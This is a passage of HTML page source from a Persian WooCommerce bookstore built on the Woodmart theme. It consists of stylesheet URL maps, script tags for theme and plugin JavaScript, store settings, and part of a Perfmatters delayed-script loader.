in.css","wd-header-mobile-nav-dropdown-css":"https:\/\/aradbook.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-mobile-nav-dropdown.min.css","wd-off-canvas-sidebar-css":"https:\/\/aradbook.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-off-canvas-sidebar.min.css","wd-widget-product-cat-css":"https:\/\/aradbook.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-cat.min.css","wd-widget-slider-price-filter-css":"https:\/\/aradbook.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-shop-filter-area-css":"https:\/\/aradbook.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-filters-area.min.css","wd-bordered-product-css":"https:\/\/aradbook.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-bordered-product-rtl.min.css","wd-woo-opt-title-limit-css":"https:\/\/aradbook.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-title-limit.min.css","wd-product-loop-css":"https:\/\/aradbook.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-rtl.min.css","wd-product-loop-base-css":"https:\/\/aradbook.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-base.min.css","wd-woo-mod-add-btn-replace-css":"https:\/\/aradbook.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-add-btn-replace.min.css","wd-woo-mod-quantity-overlap-css":"https:\/\/aradbook.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity-overlap.min.css","wd-mod-more-description-css":"https:\/\/aradbook.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-more-description.min.css","wd-categories-loop-default-css":"https:\/\/aradbook.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop-default-old.min.css","wd-woo-categories-loop-css":"https:\/\/aradbook.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop.min.css","wd-categories-loop-css":"https:\/\/aradbook.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop-old.min.css","wd-sticky-loader-css":"https:\/\/aradbook.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-sticky-loader.min.css","wd-mfp-popup-css":"https:\/\/aradbook.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup-rtl.min.css","wd-mod-animations-transform-css":"https:\/\/aradbook.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-animations-transform.min.css","wd-mod-transform-css":"https:\/\/aradbook.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-transform.min.css","wd-footer-base-css":"https:\/\/aradbook.com\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-scroll-top-css":"https:\/\/aradbook.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop-rtl.min.css","wd-bottom-toolbar-css":"https:\/\/aradbook.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-bottom-toolbar-rtl.min.css","wd-shop-off-canvas-sidebar-css":"https:\/\/aradbook.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-shop-off-canvas-sidebar.min.css","wd-mod-sticky-sidebar-opener-css":"https:\/\/aradbook.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-sticky-sidebar-opener.min.css"};
/* ]]> */
</script>
<script type="pmdelayedscript" src="https://aradbook.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.3.7.1" id="woodmart-theme-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" src="https://aradbook.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.3.7.1" id="wd-woocommerce-notices-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" src="https://aradbook.com/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=8.3.7.1" id="wd-ajax-filters-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" src="https://aradbook.com/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=8.3.7.1" id="wd-sort-by-widget-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" src="https://aradbook.com/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=8.3.7.1" id="wd-shop-page-init-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" src="https://aradbook.com/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=8.3.7.1" id="wd-click-on-scroll-btn-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" src="https://aradbook.com/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=8.3.7.1" id="wd-back-history-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" id="wpsh-js-extra" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1">
/* <![CDATA[ */
var isShamsiInAdmin = {"in_admin":"0","base":""};
/* ]]> */
</script>
<script type="pmdelayedscript" src="https://aradbook.com/wp-content/plugins/wp-shamsi/assets/js/wpsh.js?ver=4.3.3" id="wpsh-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" src="https://aradbook.com/wp-content/plugins/wp-shamsi/assets/js/wpsh_numignore.js?ver=4.3.3" id="wpsh-numignore-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" id="wpsh-numignore-js-after" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1">
/* <![CDATA[ */
wpshNumIgnore(".comment-form-rating", ".stars a", 1);
/* ]]> */
</script>
<script type="pmdelayedscript" async data-no-optimize="1" src="https://aradbook.com/wp-content/plugins/perfmatters/vendor/instant-page/pminstantpage.min.js?ver=2.5.1" id="perfmatters-instant-page-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" src="https://aradbook.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.3.7.1" id="wd-header-builder-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" src="https://aradbook.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.3.7.1" id="wd-menu-offsets-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" src="https://aradbook.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.3.7.1" id="wd-menu-setup-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" src="https://aradbook.com/wp-content/themes/woodmart/js/scripts/menu/menuOverlay.min.js?ver=8.3.7.1" id="wd-menu-overlay-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" src="https://aradbook.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=8.3.7.1" id="wd-autocomplete-library-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" src="https://aradbook.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=8.3.7.1" id="wd-ajax-search-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" src="https://aradbook.com/wp-content/themes/woodmart/js/scripts/global/clearSearch.min.js?ver=8.3.7.1" id="wd-clear-search-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" src="https://aradbook.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=8.3.7.1" id="wd-wishlist-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" src="https://aradbook.com/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=8.3.7.1" id="wd-compare-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" src="https://aradbook.com/wp-content/themes/woodmart/js/scripts/wc/miniCartQuantity.min.js?ver=8.3.7.1" id="wd-mini-cart-quantity-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" src="https://aradbook.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=8.3.7.1" id="wd-woocommerce-quantity-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" src="https://aradbook.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=8.3.7.1" id="wd-on-remove-from-cart-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" src="https://aradbook.com/wp-content/themes/woodmart/js/scripts/wc/categoriesAccordion.min.js?ver=8.3.7.1" id="wd-categories-accordion-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" src="https://aradbook.com/wp-content/themes/woodmart/js/scripts/wc/categoriesDropdowns.min.js?ver=8.3.7.1" id="wd-categories-dropdown-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" src="https://aradbook.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" src="https://aradbook.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" src="https://aradbook.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.4.3" id="wc-jquery-ui-touchpunch-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" src="https://aradbook.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" id="wc-price-slider-js-extra" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u062a\u0648\u0645\u0627\u0646","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%v\u00a0%s"};
/* ]]> */
</script>
<script type="pmdelayedscript" src="https://aradbook.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=10.4.3" id="wc-price-slider-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" src="https://aradbook.com/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=8.3.7.1" id="wd-hidden-sidebar-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" src="https://aradbook.com/wp-content/themes/woodmart/js/scripts/wc/filtersArea.min.js?ver=8.3.7.1" id="wd-filters-area-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" src="https://aradbook.com/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=8.3.7.1" id="wd-quick-shop-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" src="https://aradbook.com/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=8.3.7.1" id="wd-swatches-variations-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" src="https://aradbook.com/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=8.3.7.1" id="wd-add-to-cart-all-types-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" src="https://aradbook.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" id="wp-util-js-extra" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="pmdelayedscript" src="https://aradbook.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" id="wc-add-to-cart-variation-js-extra" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u0628\u0627 \u0639\u0631\u0636 \u067e\u0648\u0632\u0634\u060c \u0647\u06cc\u0686 \u0645\u062d\u0635\u0648\u0644\u06cc \u0645\u0637\u0627\u0628\u0642 \u0627\u0646\u062a\u062e\u0627\u0628 \u0634\u0645\u0627 \u06cc\u0627\u0641\u062a \u0646\u0634\u062f. \u062e\u0648\u0627\u0647\u0634\u0645\u0646\u062f\u06cc\u0645\u064b \u062a\u0631\u06a9\u06cc\u0628 \u062f\u06cc\u06af\u0631\u06cc \u0631\u0627 \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f.","i18n_make_a_selection_text":"\u0642\u0628\u0644 \u0627\u0632 \u0627\u06cc\u0646 \u06a9\u0647 \u0627\u06cc\u0646 \u0645\u062d\u0635\u0648\u0644 \u0628\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f \u062e\u0648\u062f \u0627\u0636\u0627\u0641\u0647 \u06a9\u0646\u06cc\u062f \u06af\u0632\u06cc\u0646\u0647\u200c\u0647\u0627\u06cc \u0645\u062d\u0635\u0648\u0644 \u0631\u0627 \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f.","i18n_unavailable_text":"\u0628\u0627 \u0639\u0631\u0636 \u067e\u0648\u0632\u0634\u060c \u0627\u06cc\u0646 \u0645\u062d\u0635\u0648\u0644 \u062f\u0631 \u062f\u0633\u062a\u0631\u0633 \u0646\u06cc\u0633\u062a. \u062e\u0648\u0627\u0647\u0634\u0645\u0646\u062f\u06cc\u0645\u064b \u062a\u0631\u06a9\u06cc\u0628 \u062f\u06cc\u06af\u0631\u06cc \u0631\u0627 \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="pmdelayedscript" src="https://aradbook.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" id="wc-add-to-cart-variation-js-after" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1">
/* <![CDATA[ */
jQuery(function ($) { $(document).on('show_variation', function (event, variation, purchasable) { if(variation.cashback_amount) { $('.on-woo-wallet-cashback').show(); $('.on-woo-wallet-cashback').html(variation.cashback_html); } else { $('.on-woo-wallet-cashback').hide(); } }) });
/* ]]> */
</script>
<script type="pmdelayedscript" src="https://aradbook.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" src="https://aradbook.com/wp-content/themes/woodmart/js/scripts/wc/productHover.min.js?ver=8.3.7.1" id="wd-product-hover-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" src="https://aradbook.com/wp-content/themes/woodmart/js/scripts/wc/productMoreDescription.min.js?ver=8.3.7.1" id="wd-product-more-description-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" src="https://aradbook.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=8.3.7.1" id="wd-btns-tooltips-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" src="https://aradbook.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=8.3.7.1" id="wd-tooltips-library-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" src="https://aradbook.com/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=8.3.7.1" id="wd-action-after-add-to-cart-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" src="https://aradbook.com/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=8.3.7.1" id="wd-swiper-library-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" src="https://aradbook.com/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=8.3.7.1" id="wd-swiper-carousel-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" src="https://aradbook.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=8.3.7.1" id="wd-magnific-library-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" src="https://aradbook.com/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=8.3.7.1" id="wd-product-images-gallery-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" src="https://aradbook.com/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=8.3.7.1" id="wd-quick-view-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" src="https://aradbook.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=8.3.7.1" id="wd-scroll-top-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" src="https://aradbook.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.3.7.1" id="wd-mobile-navigation-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" src="https://aradbook.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=8.3.7.1" id="wd-cart-widget-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" id="wc-cart-fragments-js-extra" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4929a75121a5a635db6fbbcbcf745ea3","fragment_name":"wc_fragments_4929a75121a5a635db6fbbcbcf745ea3","request_timeout":"5000"};
/* ]]> */
</script>
<script type="pmdelayedscript" src="https://aradbook.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" src="https://aradbook.com/wp-content/themes/woodmart/js/scripts/wc/stickySidebarBtn.min.js?ver=8.3.7.1" id="wd-sticky-sidebar-btn-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1">var rocket_beacon_data = {"ajax_url":"https:\/\/aradbook.com\/wp-admin\/admin-ajax.php","nonce":"c399e039cb","url":"https:\/\/aradbook.com\/product-tag\/%d8%a8%d9%87%d8%b1%d9%86%da%af-%d9%85%d9%88%d8%b3%d9%88%db%8c","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":false,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src="https://aradbook.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js" async type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script><script id="perfmatters-delayed-scripts-js">const pmDelayClick=true;const pmUserInteractions=["keydown","mousedown","mousemove","wheel","touchmove","touchstart","touchend"],pmDelayedScripts={normal:[],defer:[],async:[]},jQueriesArray=[],pmInterceptedClicks=[];var pmDOMLoaded=!1,pmClickTarget="";function pmTriggerDOMListener(){"undefined"!=typeof pmDelayTimer&&clearTimeout(pmDelayTimer),pmUserInteractions.forEach(function(e){window.removeEventListener(e,pmTriggerDOMListener,{passive:!0})}),document.removeEventListener("visibilitychange",pmTriggerDOMListener),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",pmTriggerDelayedScripts):pmTriggerDelayedScripts()}async function pmTriggerDelayedScripts(){pmDelayEventListeners(),pmDelayJQueryReady(),pmSortDelayedScripts(),pmPreloadDelayedScripts(),await pmLoadDelayedScripts(pmDelayedScripts.normal),await pmLoadDelayedScripts(pmDelayedScripts.defer),await pmLoadDelayedScripts(pmDelayedScripts.async),await pmTriggerEventListeners(),document.querySelectorAll("link[data-pmdelayedstyle]").forEach(function(e){e.setAttribute("href",e.getAttribute("data-pmdelayedstyle"))}),window.dispatchEvent(new Event("perfmatters-allScriptsLoaded")),pmWaitForPendingClicks().then(()=>{pmReplayClicks()})}function pmDelayEventListeners(){let e={};function t(t,n){function r(n){return e[t].delayedEvents.indexOf(n)>=0?"perfmatters-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},delayedEvents:[]},t.addEventListener=function(){arguments[0]=r(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=r(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)}),e[t].delayedEvents.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:n||function(){},set:function(n){e["perfmatters"+t]=n}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}function pmDelayJQueryReady(){let e=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>e,set(t){if(t&&t.fn&&!jQueriesArray.includes(t)){t.fn.ready=t.fn.init.prototype.ready=function(e){pmDOMLoaded?e.bind(document)(t):document.addEventListener("perfmatters-DOMContentLoaded",function(){e.bind(document)(t)})};let n=t.fn.on;t.fn.on=t.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e=(e=(e=e.split(" ")).map(function(e){return"load"===e||0===e.indexOf("load.")?"perfmatters-jquery-load":e})).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(function(t){delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]})}return n.apply(this,arguments),this},jQueriesArray.push(t)}e=t}})}function pmSortDelayedScripts(){document.querySelectorAll("script[type=pmdelayedscript]").forEach(function(e){e.hasAttribute("src")?e.hasAttribute("defer")&&!1!==e.defer?pmDelayedScripts.defer.push(e):e.hasAttribute("async")&&!1!==e.async?pmDelayedScripts.async.push(e):pmDelayedScripts.normal.push(e):pmDelayedScripts.normal.push(e)})}function pmPreloadDelayedScripts(){var e=document.createDocumentFragment();[...pmDelayedScripts.normal,...pmDelayedScripts.defer,...pmDelayedScripts.async].forEach(function(t){var n=t.getAttribute("src");if(n){var r=document.createElement("link");r.href=n,"module"==t.getAttribute("data-perfmatters-type")?r.rel="modulepreload":(r.rel="preload",r.as="script"),e.appendChild(r)}}),document.head.appendChild(e)}async function pmLoadDelayedScripts(e){var t=e.shift();return t?(await pmReplaceScript(t),pmLoadDelayedScripts(e)):Promise.resolve()}async function pmReplaceScript(e){return await pmNextFrame(),new Promise(function(t){let n=document.createElement("script");[...e.attributes].forEach(function(e){let t=e.nodeName;"type"!==t&&("data-perfmatters-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))}),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)})}async function pmTriggerEventListeners(){pmDOMLoaded=!0,await pmNextFrame(),document.dispatchEvent(new Event("perfmatters-DOMContentLoaded")),await pmNextFrame(),window.dispatchEvent(new Event("perfmatters-DOMContentLoaded")),await pmNextFrame(),document.dispatchEvent(new Event("perfmatters-readystatechange")),await pmNextFrame(),document.perfmattersonreadystatechange&&document.perfmattersonreadystatechange(),await pmNextFrame(),window.dispatchEvent(new Event("perfmatters-load")),await pmNextFrame(),window.perfmattersonload&&window.perfmattersonload(),await pmNextFrame(),jQueriesArray.forEach(function(e){e(window).trigger("perfmatters-jquery-load")});let e=new 